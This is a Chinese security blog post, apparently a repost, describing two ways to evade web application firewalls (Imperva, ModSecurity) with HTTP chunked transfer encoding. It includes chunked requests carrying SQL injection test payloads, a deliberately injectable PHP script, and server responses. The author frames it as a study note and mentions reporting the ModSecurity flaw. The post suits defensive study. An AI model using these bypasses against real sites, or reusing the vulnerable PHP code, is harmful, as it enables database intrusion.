利用分块传输吊打所有WAF--学习笔记
在看了bypassword的《在HTTP协议层面绕过WAF》之后,想起了之前做过的一些研究,所以写个简单的短文来补充一下文章里“分块传输”部分没提到的两个技巧。
技巧1 使用注释扰乱分块数据包
一些如Imperva、360等比较好的WAF已经对Transfer-Encoding的分块传输做了处理,可以把分块组合成完整的HTTP数据包,这时直接使用常规的分块传输方法尝试绕过的话,会被WAF直接识别并阻断。
我们可以在[RFC7230]中查看到有关分块传输的定义规范。
4.1. Chunked Transfer Coding
The chunked transfer coding wraps the payload body in order to
transfer it as a series of chunks, each with its own size indicator,
followed by an OPTIONAL trailer containing header fields. Chunked
enables content streams of unknown size to be transferred as a
sequence of length-delimited buffers, which enables the sender to
retain connection persistence and the recipient to know when it has
received the entire message.
chunked-body = *chunk
last-chunk
trailer-part
CRLF
chunk = chunk-size [ chunk-ext ] CRLF
chunk-data CRLF
chunk-size = 1*HEXDIG
last-chunk = 1*("0") [ chunk-ext ] CRLF
chunk-data = 1*OCTET ; a sequence of chunk-size octets
The chunk-size field is a string of hex digits indicating the size of
the chunk-data in octets. The chunked transfer coding is complete
when a chunk with a chunk-size of zero is received, possibly followed
by a trailer, and finally terminated by an empty line.
A recipient MUST be able to parse and decode the chunked transfer
coding.
4.1.1. Chunk Extensions
The chunked encoding allows each chunk to include zero or more chunk
extensions, immediately following the chunk-size, for the sake of
supplying per-chunk metadata (such as a signature or hash),
mid-message control information, or randomization of message body
size.
chunk-ext = *( ";" chunk-ext-name [ "=" chunk-ext-val ] )
chunk-ext-name = token
chunk-ext-val = token / quoted-string
The chunked encoding is specific to each connection and is likely to
be removed or recoded by each recipient (including intermediaries)
before any higher-level application would have a chance to inspect
the extensions. Hence, use of chunk extensions is generally limited
通过阅读规范发现分块传输可以在长度标识处加上分号“;”作为注释,如:
9;kkkkk
1234567=1
4;ooo=222
2345
0
(两个换行)
几乎所有可以识别Transfer-Encoding数据包的WAF,都没有处理分块数据包中长度标识处的注释,导致在分块数据包中加入注释的话,WAF就识别不出这个数据包了。
现在我们在使用了Imperva应用防火墙的网站测试常规的分块传输数据包:
POST /xxxxxx.jsp HTTP/1.1
......
Transfer-Encoding: Chunked 9
xxxxxxxxx
9
xx=xxxxxx
9
xxxxxxxxx
1
d
9
&a=1 and
3
2=2
0
(两个换行)
返回的结果如下图所示。

可以看到我们的攻击payload “and 2=2”被Imperva的WAF拦截了。
这时我们将分块传输数据包加入注释符。
POST /xxxxxx.jsp HTTP/1.1
......
Transfer-Encoding: Chunked 9
xxxxxxxxx
9
xx=xxxxxx
9
xxxxxxxxx
1;testsdasdsad
d
9;test
&a=1 and
3;test44444
2=2
0
(两个换行)
返回的结果如下图所示。
 可以看到Imperva已经不拦截这个payload了。
可以看到Imperva已经不拦截这个payload了。
技巧2 Bypass ModSecurity
众所周知ModSecurity是加载在中间件上的插件,所以不需要理会解析http数据包的问题,因为中间件已经帮它处理完了,那么无论使用常规的分块还是加了注释的分块数据包,ModSecurity都能直接获取到完整的http数据包然后匹配危险关键字,所以一些基于ModSecurity做的WAF产品难道就不受影响吗?
接下来我们在Apache+ModSecurity环境做测试。
sql.php代码如下:
<?php
ini_set("display_errors", "On");
error_reporting(E_ALL);
$con = mysql_connect("localhost","root","");
if (!$con)
{
die('Could not connect: ' . mysql_error());
}
mysql_select_db("test", $con);
$id = $_REQUEST["id"];
$sql = "select * from user where id=$id";
$result = mysql_query($sql,$con);
while($row = mysql_fetch_array($result))
{
echo $row['name'] . " " . $row['password']."\n";
}
mysql_close($con);
print "========GET==========\n";
print_r($_GET);
print "========POST==========\n";
print_r($_POST);
?>
<a href="sqli.php?id=1"> sdfsdf </a>
ModSecurity加载的规则拦截了请求包中的关键字“union”。
下面我们的请求和返回结果如下:
请求:
http://10.10.10.10/sql.php?id=2%20union 返回:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /sql.php was not found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>
</body></html>
可以看到我们的“union”关键字被拦截了。
接下来我们传输一个畸形的分块数据包看看。
请求:
POST /sql.php?id=2%20union HTTP/1.1
......
Transfer-Encoding: chunked 1
aa
0
(两个换行) 返回:
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>
</body></html>
========GET==========
Array
(
[id] => 2 union
)
========POST==========
Array
(
)
可以看到虽然apache报错了,但是因为apache容错很强,所以我们提交的参数依然传到了php,而我们的ModSecurity并没有处理400错误的数据包,最终绕过了ModSecurity。
接下来我们把ModSecurity的规则改为过滤返回数据中包含“root”的字符串,然后在sql.php脚本中加入打印“root”关键字的代码。
接着我们做如下测试:
请求:
http://10.10.10.10/sql.php?id=1 返回:
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /sql.php
on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>
</body></html>
因为sql.php脚本中返回了带有“root”的关键字,所以直接就被ModSecurity拦截了。这时我们改为发送畸形的分块数据包。
请求:
POST /sql.php?id=1 HTTP/1.1
Host: 10.10.10.10
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 16 3
123
1
0
(两个换行)
返回:
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>
</body></html>
root 123456
========GET==========
Array
(
[id] => 1
)
========POST==========
Array
(
)
通过两个测试可以发现使用畸形的分块数据包可以直接绕过ModSecurity的检测。这个问题我们在2017年4月已提交给ModSecurity官方,但是因为种种问题目前依然未修复。
最后
本文是在《在HTTP协议层面绕过WAF》基础上作了一些简单的补充,文中介绍的方法对于常规的WAF基本上能直接Bypass,并不能绕过Filter、代码层通用防注之流。分块传输还有很多有趣的玩法,欢迎各位朋友一些交流学习。
转载自:https://www.freebuf.com/articles/web/194351.html
利用分块传输吊打所有WAF--学习笔记的更多相关文章
- [转载]利用分块传输绕过WAF进行SQL注入
原理 客户端给服务器发送数据的时候,如果我们利用协议去制作payload,就可以绕过http协议的waf,实现SQL注入 分块传输编码(Chunked transfer encoding)是HTTP中 ...
- 利用分块传输绕WAF
分块传输原理介绍 背景 HTTP Connection有两种连接方式:短连接和长连接: 短连接即一次请求对应一次TCP连接的建立和销毁过程. 长连接是多个请求共用同一个连接这样可以节省大量连接建立时间 ...
- 实验:传输层:UDP协议 学习笔记
一.传输层协议 从之前介绍的网络层协议来看,通信的两端是两台主机,IP数据报首部就标明了这两台主机的IP地址.但是从传输层来看,是发送方主机中的一个进程与接收方主机中的一个进程在交换数据,因此,严格地 ...
- UDP传输原理及数据分片——学习笔记
TCP传输可靠性是:TCP协议里自己做了设计来保证可靠性. IP报文本身是不可靠的 UDP也是 TCP做了很多复杂的协议设计,来保证可靠性. TCP 面向连接,三次握手,四次挥手 拥塞机制 重传机制 ...
- HTTP协议之分块传输与分段编码
目录 数据的分块传输 数据的分段编码(transfer-encoding) 前置知识:HTTP协议 数据的分块传输 我们都知道http协议是由TCP协议封装而来的应用层协议.我们和服务器之间的每次ht ...
- Caffe学习笔记(三):Caffe数据是如何输入和输出的?
Caffe学习笔记(三):Caffe数据是如何输入和输出的? Caffe中的数据流以Blobs进行传输,在<Caffe学习笔记(一):Caffe架构及其模型解析>中已经对Blobs进行了简 ...
- Burpsuit分块传输插件绕WAF原理和技巧(转)
0x00 原理 给服务器发送payload数据包,使得waf无法识别出payload,当apache,tomcat等web容器能正常解析其内容.如图一所示 0x02 实验环境 本机win10+x ...
- 《机器学习实战》学习笔记第十四章 —— 利用SVD简化数据
相关博客: 吴恩达机器学习笔记(八) —— 降维与主成分分析法(PCA) <机器学习实战>学习笔记第十三章 —— 利用PCA来简化数据 奇异值分解(SVD)原理与在降维中的应用 机器学习( ...
- HTTP 响应的分块传输
Transfer-Encoding 响应头用于告诉客户端服务器发送内容的编码格式. 其可选值有: chunked:数据分块发送.此时应缺省 Content-Length 响应头. compress:使 ...
随机推荐
- JavaSwing+Mysql实现简单的登录界面+用户是否存在验证
原生Java+mysql登录验证 client login.java 功能:实现登录页面,与服务端传来的数据验证 package LoginRegister; import java.awt.Cont ...
- 详解Flask上下文
上下文是在Flask开发中的一个核心概念,本文将通过阅读源码分享下其原理和实现. Flask系列文章: Flask开发初探 WSGI到底是什么 Flask源码分析一:服务启动 Flask路由内部实现原 ...
- 【Java并发知识点汇总】
1,ArrayList 为什么线程不安全(https://www.jianshu.com/p/41be1efe5d65)
- 当asp.net core偶遇docker二(打造个人docker镜像)
网络上的docker容器总有一些不尽人意的感觉,这个时候,就需要自己diy一个自用的. 比如我们想在163的mysql 5.7内diy一下,结果发现,这个不带vim,我想改造一个自用的mysql镜像, ...
- 28-关键字:static
static:静态的 1.可以用来修饰的结构:主要用来修饰类的内部结构 >属性.方法.代码块.内部类 2.static修饰属性:静态变量(或类变量) 2.1 属性,是否使用static修饰,又分 ...
- MySQL时间设计 int timestamp datatime 查询效率性能比较
在数据库设计的时候,我们经常会需要设计时间字段,在MYSQL中,时间字段可以使用int.timestamp.datetime三种类型来存储,那么这三种类型哪一种用来存储时间性能比较高,效率好呢?飘易就 ...
- jquery 效果笔记
jquery效果 显示隐藏 show() 语法 show([speed,[easing],[fn]]) 参数可以省略,无动画直接使用 hide() to ...
- Vulhub Docker环境部署
1:安装Linux 2:安装Docker : curl -s https://get.docker.com/ | sh 3:安装Docker-compose curl -s https://boots ...
- C#LeetCode刷题之#682-棒球比赛(Baseball Game)
问题 该文章的最新版本已迁移至个人博客[比特飞],单击链接 https://www.byteflying.com/archives/4028 访问. 你现在是棒球比赛记录员. 给定一个字符串列表,每个 ...
- C#LeetCode刷题之#350-两个数组的交集 II(Intersection of Two Arrays II)
问题 该文章的最新版本已迁移至个人博客[比特飞],单击链接 https://www.byteflying.com/archives/4044 访问. 给定两个数组,编写一个函数来计算它们的交集. 输入 ...
